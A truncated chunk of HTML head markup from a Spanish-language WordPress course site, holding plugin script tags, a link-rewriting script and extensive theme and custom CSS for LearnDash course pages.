<script type='text/javascript' src='https://movelac.com/online/wp-content/plugins/hide-admin-bar-based-on-user-roles/public/js/hide-admin-bar-based-on-user-roles-public.js?ver=1.7.0' id='hide-admin-bar-based-on-user-roles-js'></script>
<script type='text/javascript' id='uncannyowl-learndash-toolkit-free-js-extra'>
/* <![CDATA[ */
var UncannyToolkit = {"ajax":{"url":"https:\/\/movelac.com\/online\/wp-admin\/admin-ajax.php","nonce":"33106f04a3"},"i18n":{"dismiss":"Dismiss","error":{"generic":"Something went wrong. Please, try again"}},"modals":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://movelac.com/online/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.js?ver=3.5' id='uncannyowl-learndash-toolkit-free-js'></script>
<script type='text/javascript' src='https://movelac.com/online/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.1.20' id='um-gdpr-js'></script>
<link rel="https://api.w.org/" href="https://movelac.com/online/wp-json/" /><link rel="alternate" type="application/json" href="https://movelac.com/online/wp-json/wp/v2/sfwd-courses/5218" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://movelac.com/online/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://movelac.com/online/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.12" />
<link rel='shortlink' href='https://movelac.com/online/?p=5218' />
<link rel="alternate" type="application/json+oembed" href="https://movelac.com/online/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmovelac.com%2Fonline%2Fes%2Fcourses%2Fdifundir-un-movimiento-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://movelac.com/online/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmovelac.com%2Fonline%2Fes%2Fcourses%2Fdifundir-un-movimiento-2%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<!--<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css" integrity="sha384-WskhaSGFgHYWDcbwN70/dfYBj47jz9qbsMId/iRN3ewGhXQFZCSftd1LZCfmhktB" crossorigin="anonymous">-->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script><!-- end Simple Custom CSS and JS -->
<style>
.som-password-error-message,
.som-password-sent-message {
	background-color: #2679ce;
	border-color: #2679ce;
}
</style>
<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = 'https://movelac.com/online/es/certificates/';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('movelac.com') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\''+all_links.href+'\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<style type="text/css">h1, h2, h3, h4, h5, h6, .widget .widget-title, .learnpress .lp-single-course .widget-title { font-family: 'Montserrat',sans-serif}body p,
button,
.tutor-lead-info-btn-group a.tutor-button,
.tutor-lead-info-btn-group .tutor-course-compelte-form-wrap button,
.tutor-lead-info-btn-group .tutor-button.tutor-success,
.tutor-course-enrolled-review-wrap .write-course-review-link-btn,
.tutor-login-form-wrap input[type='submit'],
a.tutor-profile-photo-upload-btn,
button.tutor-profile-photo-upload-btn,
.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button,
.woocommerce .woocommerce-message .button,
.woocommerce div.product form.cart .button,
.woocommerce ul.products li.product a,
a.button.wc-backward,
.woocommerce-cart .wc-proceed-to-checkout,
div.wpforms-container-full .wpforms-form input[type=submit],
div.wpforms-container-full .wpforms-form button[type=submit],
div.wpforms-container-full .wpforms-form .wpforms-page-button,
.edubin-main-btn,
.edubin-main-btn a,
.single_add_to_cart_button,
a.tutor-button,
.tutor-button,
a.tutor-btn,
.tutor-btn,
.tribe-common .tribe-common-c-btn,
.tribe-common a.tribe-common-c-btn,
#rtec .rtec-register-button,
#rtec input[type='submit'],
.learnpress.course-item-popup #course-item-content-header .form-button.lp-button-back button { font-family: 'Montserrat',sans-serif}.main-navigation a { font-family: 'Montserrat',sans-serif}.main-navigation ul ul a { font-family: 'Montserrat',sans-serif}</style>
                  <style type="text/css">

                                          .edubin_image_preloader {
                        background: url(https://movelac.com/online/wp-content/uploads/2023/12/Logo-MOVE-ANIMADO-400px-1.gif) center no-repeat #f7f7f7;
                      }
                    
      
              /* Menu area top padding */
        .main-navigation ul ul a {
          width: 225px;
        }
      
              /* Top marque message are width */
        .header-top .contact-info li.massage .top-marquee {
          width: 300px;
        }
        @media (min-width: 992px) and (max-width: 1199.98px) {
          .header-top .contact-info li.massage .top-marquee {
            width: 250px;
          }
        }
      
              /* For logo only */
        body.home.title-tagline-hidden.has-header-image .custom-logo-link img,
        body.home.title-tagline-hidden.has-header-video .custom-logo-link img,
        .header-wrapper .header-menu .site-branding img,
        .site-branding img.custom-logo {
          max-width: 180px;
        }
      
      @media (max-width: 480px) {

       
      .header-sections .mobile-logo-active.edubin-mobile-logo {
        display: block;
      }
      .header-sections .edubin-mobile-logo {
        display: block;
      }
      .header-sections .edubin-mobile-logo img{
        max-width: 50px;
      }

    }

                 .main-navigation li.menu-item-home.current-menu-item.current-menu-parent>a{
        color: #07294d;
      }
    
        .main-navigation ul>li ul li:hover>ul {
      left: 100%;
      right: auto;
    }
  /*  Header title align*/
      .is-header-top-main .page-header{
      text-align: left;
    }
    /*  Header title height*/
    /*  Header title height small device*/
     @media (max-width: 480px) {

             }
  /* Header title font size*/
  
  /* Header title font size for mobile device */
  @media (max-width: 482px) {
      }
  /*Core*/
  .site-title, .site-title a{
    color: ;
  }
  h1, h2, h3, h4, h5, h6{
    color: #0b2b4f;
  }
  .edubin-entry-footer .cat-links, .edubin-entry-footer .tags-links{
    color: #0b2b4f;
  }
  .widget .widget-title{
    color: #0b2b4f;
  }
  button, input[type="button"], input[type="submit"]{
    border: ;
    background: ;
    color: ;
  }
  .learnpress .price-button button:hover,
  .learnpress .price-button input[type="button"]:hover,
  .learnpress input[type="submit"]:hover{
    background-color: ;
    border-color: ;
    color: ;
  }
  button, input[type="button"],
  input[type="submit"]{
    color:;
  }
  button:hover, button:focus, input[type="button"]:hover,
  input[type="button"]:focus, input[type="submit"]:hover,
  input[type="submit"]:focus{
    background-color:;
  }
  button:hover, button:focus, input[type="button"]:hover, input[type="button"]:focus, input[type="submit"]:hover, input[type="submit"]:focus{
   color:;
 }

 .edubin-main-btn a{
   color: ;
 }
 .edubin-main-btn:hover {
  border-color:;
  background-color:;

}
.edubin-main-btn:hover a{
 color:;
}
.edubin-main-btn{
 background-color: ;
}
.colors-light .pagination .nav-links .page-numbers.current:hover{
 background: ;
}
.back-to-top{
 background: #a5ea12;
}
.back-to-top{
 color: #280362;
}
.back-to-top > i{
  color: #280362;
}
.preloader .color-1{
 background-color:  !important;
}
.preloader .rubix-cube .layer{
  background-color: ;
}
.preloader{
  background-color: #f7f7f7;
}
#preloader_two {
  background-color: #f7f7f7;
}

#preloader_two .preloader_two span {
  background-color: ;
}
::-webkit-input-placeholder {
  color: ;
}
:-moz-placeholder {
  color: ;
}
::-moz-placeholder {
  color: ;
}
:-ms-input-placeholder {
  color: ;
}
.edubin-social a.edubin-social-icon{
  background: ;
  border-color: ;
}
.header-right-icon ul li a{
  color: ;
}

/*Blog*/
.post .entry-meta li{
  color: ;
}
.post .entry-title a:hover, .post .entry-title a:focus, .post .entry-title a:active{
  color: ;
}
.navigation .nav-links .nav-title:hover{
  color: ;
}
ul.entry-meta li i{
  color: ;
}
#comments .logged-in-as>a:last-child{
  color: ;
}
.edubin_recent_post .edubin_recent_post_title a:hover{
 color: ;
}
.page-links .post-page-numbers.current, .nav-links .page-numbers.current{
 background: ;
 border-color: ;
}
.page-links a:hover, .nav-links a:hover{
 border-color: ;
}
.page-links a, .nav-links a{
 background: ;
 border-color: ;
}
/*Sidebar*/
.widget .widget-title:before{
 background: ;
}
.edubin_recent_post .edubin_recent_post_title a{
 color: #0b2b4f;
}
table#wp-calendar td#today{
  background: ;
}

/*Core*/

.rubix-cube .layer{
 background-color:;
}
.page-header:before{
 background-color:rgba(255,255,255,0);
}
.edubin-search-box{
 background-color:70;
}
.edubin-search-box .edubin-search-form input{
 color:;
 border-color:;
}
.edubin-search-box .edubin-search-form input[type="text"]:focus{
 border-color:;
}
.edubin-search-box .edubin-search-form button{
 color:;
}
.error-404 .error-404-heading{
  color: #0b2b4f;
}
.error-404 a{
  color: ;
}
.error-404 a:hover{
  color: ;
}
/*blog*/

.entry-title a{
  color: #0b2b4f;
}
.edubin-entry-footer .cat-tags-links a:hover{
 border-color: ;
 background-color: ;
}
.comment-reply-link{
 color: ;
}
.comment-author-link{
 color: #0b2b4f}
a.comment-reply-link:hover{
 color: ;
}
.comments-area .comment-meta b.fn{
 color: #0b2b4f;
}
article.post.sticky{
 border-color: ;
}
body a{
 color: ;
}
body a:hover, body a:active{
  color: }
.widget a{
 color: #0b2b4f;
}
input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="number"]:focus, input[type="tel"]:focus, input[type="range"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="time"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="color"]:focus, textarea:focus{
  border-color: ;
}
.widget .tagcloud a:hover, .widget .tagcloud a:focus, .widget.widget_tag_cloud a:hover, .widget.widget_tag_cloud a:focus, .wp_widget_tag_cloud a:hover, .wp_widget_tag_cloud a:focus{
 background-color: ;
}
.widget .tag-cloud-link{
  color: ;
}

/*menu*/
.header-menu .mobile-menu-icon i{
  color: #a5ea12;
}
.header-menu span.zmm-dropdown-toggle{
  color: #a5ea12;
}
.main-navigation a{
 color: ;
}
.mobile-menu>ul li a{
 color: ;
}
.menu-effect-2 .main-navigation .current-menu-item.menu-item-home>a{
  color: ;
}
.menu-effect-2 .main-navigation ul ul{
  border-top-color: #a5ea12;
}
.menu-effect-2 .main-navigation li.current-menu-ancestor>a{
  color: ;
}
.menu-effect-2 .main-navigation li.current-menu-item>a{
 color: ;
}
.menu-effect-2 .main-navigation li ul .current-menu-item a{
 color: ;
}
.menu-effect-2 .main-navigation a:hover{
 color: ;
}
.menu-effect-2 .main-navigation ul ul a{
  color: ;
}
.menu-effect-2 .main-navigation ul ul a:hover{
 color: ;
}
.main-navigation ul ul{
 background: #ffffff;
}
.menu-effect-2 .main-navigation ul ul{
 background: #ffffff;
}
.main-navigation li.current-menu-ancestor>a{
 color: ;
}
.main-navigation ul ul a::before{
 background: #a5ea12;
}
.main-navigation ul ul a:hover{
 color: ;
}



/*Header top*/
.header-top ul li{
  color: #191919;
}
.header-top ul li a{
  color: #191919;
}
.header-top{
  background-color: ;
}
.header-top ul li a:hover{
  color: ;
}
.header-top .header-right .login-register ul li a{
  color: ;
}


/*Footer*/


.site-footer .footer-top{
  background-color: #000000;
}
.site-footer .widget ul li a{
  color: ;
}
.site-footer .widget a{
  color: ;
}
.site-footer .widget p{
  color: ;
}
.site-footer .widget .widget-title{
  color: ;
}
.site-footer .edubin-quickinfo{
  color: ;
}
.site-footer .widget ul li{
  color: ;
}
.site-footer .widget_rss .rss-date, .site-footer .widget_rss li cite{
  color: ;
}
.site-footer .widget_calendar th, .site-footer .widget_calendar td{
 color: ;
}
.site-footer .calendar_wrap table#wp-calendar caption{
 color: ;
}
.site-footer .calendar_wrap table#wp-calendar caption{
 color: ;
}
.site-footer tr{
  border-color: ;
}
.site-footer .calendar_wrap table#wp-calendar{
  border-color: ;
}
.site-footer .calendar_wrap table#wp-calendar caption{
 border-color: ;
}
.site-footer thead th{
 border-color: ;
}
.site-footer .widget.widget_nav_menu ul li a:hover{
  color: ;
}
.site-footer .widget a:hover{
 color: ;
}
.site-footer .widget ul.menu li:before{
  color: ;
}
.colors-light .widget .tag-cloud-link{
 background-color: ;
}
.site-footer button,
.site-footer input[type="button"],
.site-footer input[type="submit"]{
  background-color: ;
}

/*Copyright*/
.site-footer .site-info a{
  color: ;
}
.site-footer .site-info p{
  color: ;
}
.site-footer .footer-bottom{
  background-color: #000000;
}
.site-footer .site-info a:hover{
  color: ;
}




.edubin-single-course-1.ld-course .course-bottom .see-more-btn a{
  background-color: ;
  border-color: ;
  color: ;
}

.edubin-single-course-1.ld-course .course-bottom .see-more-btn:hover a{
  background-color: ;
  border-color: ;
  color: ;
}
  .learndash-wrapper .ld-item-list .ld-item-list-item.ld-is-next, .learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem label:focus-within {
    border-color: ;
  }
  .learndash-wrapper .ld-breadcrumbs a,
  .learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-item-preview-heading,
  .learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-title,
  .learndash-wrapper .ld-primary-color-hover:hover,
  .learndash-wrapper .ld-primary-color,
  .learndash-wrapper .ld-primary-color-hover:hover,
  .learndash-wrapper .ld-primary-color,
  .learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active,
  .learndash-wrapper .ld-button.ld-button-transparent,
  .learndash-wrapper .ld-button.ld-button-reverse,
  .learndash-wrapper .ld-icon-certificate,
  .learndash-wrapper .ld-login-modal .ld-login-modal-login .ld-modal-heading,
  #wpProQuiz_user_content a,
  .learndash-wrapper .ld-item-list .ld-item-list-item a.ld-item-name:hover {
    color:  !important;
  }

  .learndash-wrapper .ld-primary-background,
  .learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active:after {
    background:  !important;
  }

  .learndash-wrapper .ld-course-navigation .ld-lesson-item.ld-is-current-lesson .ld-status-incomplete {
    border-color:  !important;
  }
  .learndash-wrapper .ld-loading::before {
    border-top:3px solid  !important;
  }

  .learndash-wrapper .wpProQuiz_reviewDiv .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionTarget,
  .learndash-wrapper .ld-button:hover:not(.learndash-link-previous-incomplete):not(.ld-button-transparent),
  #learndash-tooltips .ld-tooltip:after,
  #learndash-tooltips .ld-tooltip,
  .learndash-wrapper .ld-primary-background,
  .learndash-wrapper .btn-join,
  .learndash-wrapper #btn-join,
  .learndash-wrapper .ld-button:not(.ld-js-register-account):not(.learndash-link-previous-incomplete):not(.ld-button-transparent),
  .learndash-wrapper .ld-expand-button,
  .learndash-wrapper .wpProQuiz_content .wpProQuiz_button,
  .learndash-wrapper .wpProQuiz_content .wpProQuiz_button2,
  .learndash-wrapper .wpProQuiz_content a#quiz_continue_link,
  .learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading,
  .learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger,
  .learndash-wrapper .ld-focus-comments .form-submit #submit,
  .learndash-wrapper .ld-login-modal input[type='submit'],
  .learndash-wrapper .ld-login-modal .ld-login-modal-register,
  .learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue,
  .learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items a,
  #wpProQuiz_user_content table.wp-list-table thead th,
  #wpProQuiz_overlay_close,
  .learndash-wrapper .ld-expand-button.ld-button-alternate .ld-icon {
    background-color:  !important;
  }
  .learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items:before {
    border-bottom-color:  !important;
  }
  .learndash-wrapper .ld-button.ld-button-transparent:hover {
    background: transparent !important;
  }
  .learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button,
  .learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
  .learndash-wrapper .ld-button.ld-button-transparent,
  .learndash-wrapper .ld-button.ld-button-alternate,
  .learndash-wrapper .ld-expand-button.ld-button-alternate {
    background-color:transparent !important;
  }
  .learndash-wrapper .ld-focus-header .ld-user-menu .ld-user-menu-items a,
  .learndash-wrapper .ld-button.ld-button-reverse:hover,
  .learndash-wrapper .ld-alert-success .ld-alert-icon.ld-icon-certificate,
  .learndash-wrapper .ld-alert-warning .ld-button:not(.learndash-link-previous-incomplete),
  .learndash-wrapper .ld-primary-background.ld-status {
    color:white !important;
  }
  .learndash-wrapper .ld-status.ld-status-unlocked {
    background-color: 20!important;
    color:  !important;
  }
  .edubin-related-course.ld-related-course .widget-title:before{
    background-color: ;
  }
  .edubin-related-course .single-maylike .cont h4:hover{
    color: ;
  }
  .edubin-related-course .single-maylike .cont ul li{
    color: ;
  }
    .edubin-single-course-1 .course-content ul li>i{
    color: ;
  }

  .edubin-single-course-1 .course-content ul li> a:hover{
    color: ;
  }
  .edubin-single-course-1 .course-content .course-title a:hover{
    color: ;
  }
       .edubin-single-course-2.ld-course .course-meta ul li a:hover{
  color: ;
}
.learndash-wrapper #quiz_continue_link,
.learndash-wrapper .ld-secondary-background,
.learndash-wrapper .learndash_mark_complete_button,
.learndash-wrapper #learndash_mark_complete_button,
.learndash-wrapper .ld-status-complete,
.learndash-wrapper .ld-alert-success .ld-button,
.learndash-wrapper .ld-alert-success .ld-alert-icon {
  background-color:  !important;
}

.learndash-wrapper .ld-secondary-color-hover:hover,
.learndash-wrapper .ld-secondary-color,
.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button,
.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete:after {
  color:  !important;
}

.learndash-wrapper .ld-secondary-in-progress-icon {
  border-left-color:  !important;
  border-top-color:  !important;
}

.learndash-wrapper .ld-alert-success {
  border-color:  !important;
  background-color: transparent !important;
}
.edubin-related-course .single-maylike .image::before{
  background: linear-gradient(0deg,  0%, transparent 100%);
}

.edubin-related-course.ld-related-course .widget-title{
  color: #0b2b4f}
.widget.edubin-ld-widget span.learndash-profile-course-title a{
  color: #0b2b4f;
}
.edubin-single-course-1 .course-content .course-title a{
  color: #0b2b4f;
}
.learndash-wrapper .learndash_mark_complete_button, .learndash-wrapper #learndash_mark_complete_button{
    border: ;
    background: ;
    color: ;
}
.learndash-wrapper .sfwd-mark-complete::after, .learndash-wrapper #sfwd-mark-complete::after{
   color: ;
}
.checkout.learnpress.learnpress-page .learnpress>a{
  color: #0b2b4f;
}
.learndash-wrapper .ld-status-waiting {
    background-color: ;
    border-color: ;
    color: ;
}
.learndash-wrapper .ld-login-modal .login-submit>input[type='submit']:hover{
    background-color:  !important;
    border-color: ;
    color: ;
}
 /*// End learndash*/

.tutor-dashboard-permalinks li a:hover{
  color: ;
}
 /*// End Tutor*/

 

</style>


              <style type="text/css">
          .site-description{
           color: #8224e3;
         }
       </style>
     <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #280362; background-image: url("https://movelac.com/online/wp-content/uploads/2023/11/Fondo-degradado-bloque-2-Que-es-move.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://movelac.com/online/wp-content/uploads/2020/10/cropped-Logos_Web_MOVE-01-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://movelac.com/online/wp-content/uploads/2020/10/cropped-Logos_Web_MOVE-01-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://movelac.com/online/wp-content/uploads/2020/10/cropped-Logos_Web_MOVE-01-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://movelac.com/online/wp-content/uploads/2020/10/cropped-Logos_Web_MOVE-01-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			 

/* fix ancho de pagina */ 
section
{
	width:100% !important;
	overflow:hidden !important;  
}
/* END fix ancho de pagina */ 

.catch-instagram-feed-gallery-widget-wrapper .button {
display:none!important;

}

.header-top {
	border-bottom: 1px solid #a5ea12 !important;
}

/* MAIN MENU STYLES */
.header-menu li.menu-item a,
.header-menu .menu-item a:link
{
  color:black !important;
}

.header-top {
	background-color:transparent; 	
  border-bottom:1px solid #333; 
	
}

header
{
  border-bottom:2px solid #A3EB11; 
	background-color: #fff;
}

#page {
	background-color: #fff;
}

.header-top span,
.header-top i,
.header-top ul li,
.header-top li a,
.header-top a,
.header-top a:link  
{ 
	color:black !important; 
}
/* end - MAIN MENU STYLES */

.header-right{
	height: 25px;
}

.textwidget{
	margin-top: -5%;
}

#banderas{
	margin-top: -4%;
}

.follow-us{
	display: none;
}

.contact-info{
	display: none;
}

.elementor-element-be30839 ,
.elementor-element-300bad0
{
  display:none; 
}

.site-content{
	background-image: url("/online/wp-content/uploads/2023/11/fon3.jpg");
}/*
.col-lg-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 75.666667%;
    max-width: 100%;
    width: 100% !important;
    margin-left: -5%;
}
.col-lg-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 29.333333%;
}
*/
#user_pass_field{
	display: block;
}
#user_confirm_password_field{
	display: block;
}

#botoncito{
	background-color:#9fe413;
}

.edubin-related-course{
	display: none;
}

/*.learndash-wrapper .ld-course-status.ld-course-status-not-enrolled{
	display: none;
}*/

#banderas a{
	color: white;
}

#banderas img{
	text-align: right;
	display: inline;
	padding-right: 10px;
}

#top-bar-menu {
	text-align: right;
	margin-top: -5px;
}

#top-bar-menu {
	margin-right: 30px;
}

#top-bar-menu li{
	display:inline;
  padding-left:5px;
  padding-right:5px;
}

.cb-top-bar-flex-container{
	height: 35px;
}

#cb-top-bar-close{
	margin-top: -1px
}

/*.site{
	background-color: #202020;
}*/

.mobile-menu{
	background-color: #fff !important;
}

/*.site-branding {
	background-color: #280362 !important;
}*/

.header-menu .mobile-menu-icon i{
	color: #a5ea12;
}

.textwidget{
	margin-top: 1%;
}

.um-profile-edit{
	display: none;
}

.um-profile-photo-img{
	pointer-events: none;
	cursor: default;
}

.um-name{
	pointer-events: none;
	cursor: default;
}

.um-misc-ul li{
	display: none;
}

.um-misc-img{
	pointer-events: none;
	cursor: default;
}

/* Cuestionarios */
.graded-disclaimer{
	display: none
}

.widget_course_return a{
	font-size: 16px;
}

.um-postmessage{
	margin-top: 10%;
	align-content: center;
	width: 600px;
	height: auto;
	color: #ffffff;
	font-size: 25px;
}

.um-profile-nav-posts{
	display: none;
}

.um-profile-nav-comments{
	display: none;
}

.attachment-large{
	margin-left:5%;
}

/* Formulario de contacto  */
#wpforms-submit-6811{
	background-color: #7B13E1;
	width: 20%;
	height: 70px;
	color: white;
}

/* Formulario de contacto  */
.elementor-4328 .elementor-element.elementor-element-a3b076b:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-4328 .elementor-element.elementor-element-a3b076b > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{
	height: 80%;
}

/* form contact english */
.elementor-825 .elementor-element.elementor-element-1af4f76:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-825 .elementor-element.elementor-element-1af4f76 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{
	height: 70%;
}

#wpforms-submit-6830{
	background-color: #7B13E1;
	width: 20%;
	height: 50px;
	color: white;
}

.edubin-single-course-1.ld-course .course-bottom .see-more-btn a{
	background-color: #ad238d;
	border-color: #ad238d;
	color: white;
}

.course-meta ul{
	display: none;
}

.course-bottom{
	height: 80px !important;
}

/*botones de las fases*/
.learndash-wrapper .ld-button:not(.ld-js-register-account):not(.learndash-link-previous-incomplete):not(.ld-button-transparent) {
	color: black;
}

.learndash-wrapper .ld-button:not(.ld-js-register-account):not(.learndash-link-previous-incomplete):not(.ld-button-transparent):hover {
	color: #101010;
}

/* cuestionario */
.wpProQuiz_button{
	color: black !important;
}

.widget-title:before{
	background-color: #ad238d !important;
}

.learndash-wrapper .ld-content-actions .ld-content-action .ld-course-step-back {
	display: none;
	font-size: 20px;
	margin-top: -30px;
	margin-left: -200%;
	color: black !important;
	background-color: #ad238d;
}

.ld-content-actions{
	width: 100% !important;
}

.sfwd-mark-complete{
	overflow: visible !important;
}

.sfwd-mark-complete::after{
	display: none !important;
}

.learndash_mark_complete_button{
	margin-left: 0% !important;
	width: 130px !important;
	height: 48px !important;
	text-align: center !important;
	color: #FFFFFF !important;
}

.learndash-wrapper input[type="submit"]:hover{
	
}

/*.elementor-text-editor a{
	color: white;
}*/

/*couses content*/
.edubin-single-course-1 .course-content {
	height: 200px;
}

.course-title{
	position:absolute;
	width: 180px;
}

.course-bottom{
	margin-top: 30%;
}

#wow-modal-close-1{
	display: none !important;
}

/* Estadisticas page */
.ld-quiz-progress-content-container strong a{
	display: inline;
}

/* Foro principal pag. 
.wpforo-forum-title a{
	pointer-events: none;
}*/

#wpforo-title{
	display: none;
}

/* primero foro (default) */
#wpf-cat-1{
	display: none;
}

#wow-modal-close-7{
	display: none !important;
}

.author-name{
	pointer-events: none;
}

.wpf-member-profile-buttons{
	display: none;
}

/* form flotante */
#wpcs_content_inner_7760{
	margin-top: 20% !important;
	min-height: 50% !important;
}

.wpforms-submit-container button{
	width: 100% !important;
}

#wpcs_content_inner_7767{
	margin-top: 20% !important;
	min-height: 50% !important;
}

#wpforms-submit-7761{
	background-color: #7B13E1;
	width: 20%;
	height: 50px;
	color: white;
}

/* Login LearnDash */
.learndash-wrapper.ld-modal-open .ld-modal{
	margin-top: 40% !important;
	width:70% !important;
}

.ld-modal-closer{
	color: black !important;
}

.ld-course-status{
	margin-top: -5% !important;
	background-color: #FFFFFF !important;
	height: 120px !important;
}

.ld-course-status-seg-price{
	display: none;
}

.ld-course-status-seg-status{
	display:none;
}

.ld-login-modal-register{
	display: none !important;
}

.ld-forgot-password-link{
	display: none !important;
}

.learndash-wrapper .ld-course-status .ld-status.ld-status-complete {
	display: none;
}

/* botones login */
.page .um input[type="submit"].um-button, .page .um input[type="submit"] {
	background-color: #a5ea12 !important;
}

#cerrar a{
	color: #000000 !important;
}

#cerrar a:hover{
	color: #FFFFFF !important;
}

#regis a{
	color: #202020 !important;
}

#regis a:hover{
	color: #000000 !important;
}
/* fin btns login */

/* pag. mis cursos */
.ld-quiz-list{
	display:none;
}

.ld-course-status{
	display: none !important;
}

.ld-course-status-label{
	visibility: hidden !important;
}

.btn-join{
	color: #000000 !important;
	font-size: 18px !important;
}

/* oculta conten course */
.ld-lesson-list{
	display: none;
}

/* content vision eng-span */

.ld-course-content-5157{
	display: block;
}

.ld-course-content-5286 {
	display: block;
}

/* content empezar movi eng-span */

.ld-course-content-5028{
	display: block;
}

.ld-course-content-5478 {
	display: block;
}

/* content edific movi eng-span */

.ld-course-content-5201{
	display: block;
}

.ld-course-content-5042 {
	display: block;
}

/* content difun movi eng-span */

.ld-course-content-5218{
	display: block;
}

.ld-course-content-5582 {
	display: block;
}

/* content desarrollo conti eng-span */

.ld-course-content-5238{
	display: block;
}

.ld-course-content-5082 {
	display: block;
}

/* hidden certifica ld */
.ld-alert-certificate{
	display: none !important;
}

/*
.ld-alert-certificate{
	position: absolute !important;
	width: 30% !important;
	height: 0% !important;
	z-index: 4;
	margin-top: 49% !important;
	margin-left: 60% !important;
} 
 */

/* Entradas */
.entry-title{
	color: #FFFFFF;
}

.entry-content p{
	width: 100%;
	
	background-color: #FFFFFF;
	margin-top: 2%;
	color: #000000;
}

#comments{
	display: none;
}

.meta-comment{
	display: none;
}

/* widgets learndash */
.widget_ldcourseprogress{
	width: 100% !important;
}

.widget_ldcoursenavigation{
	width: 100% !important;
}

.user_statistic{
	display: block !important;
}

.wow-modal-overclose{
	background: rgba(0,0,0,0.6);
}

/* Forms Necesitas tutor */
#wpcs_tab_7760{
	margin-top: 25%;
}
#wpcs_tab_7767{
	margin-top: 25%;
}
/*
.col-lg-8{
	width: 500px !important;
}*/

.wpProQuiz_button_reShowQuestion{
	color: #FFFFFF !important;
}

.wpProQuiz_button_restartQuiz{
	color: #FFFFFF !important;
}

/* foro english */
#forum-header{
	display: none !important;
}

/* Content Lesson's */
.learndash-wrapper .ld-breadcrumbs .ld-breadcrumbs-segments span a{
	color: #ab238d !important;
}

/*.ld-lesson-title{
	color: #ab238d;
}*/
.learndash-wrapper .ld-primary-color-hover:hover, .learndash-wrapper .ld-primary-color, .learndash-wrapper .ld-primary-color-hover:hover{
	color: #ab238d !important;
}

.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-title{
	color: #ab238d !important;
}

.learndash-wrapper .ld-course-navigation .ld-lesson-item.ld-is-current-lesson .ld-status-incomplete{
	border-color: #ab238d !important;
}
#copyporta a:hover{
	background-color: #280362 !important;
  cursor: pointer;
}

.ld-content-action{
	width: 100% !important
}

.ld-empty{
	display: none !important;
}

.ld-button{
	width: 65% !important;
}

input[type="submit"]{
	background: #ab238d;
}

input[type="submit"]:hover{
